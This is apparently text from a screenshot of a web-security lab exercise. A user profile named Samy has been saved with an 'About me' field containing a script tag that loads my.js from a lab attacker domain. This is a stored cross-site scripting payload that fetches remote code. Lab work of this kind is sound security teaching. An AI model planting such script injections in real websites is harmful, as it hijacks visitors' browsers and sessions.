 Samy
Your profile was successfully saved.
Brief description:
About me
<script type="text/javascript" src="http://www.csrflabattacker.com/
my.js"> </script>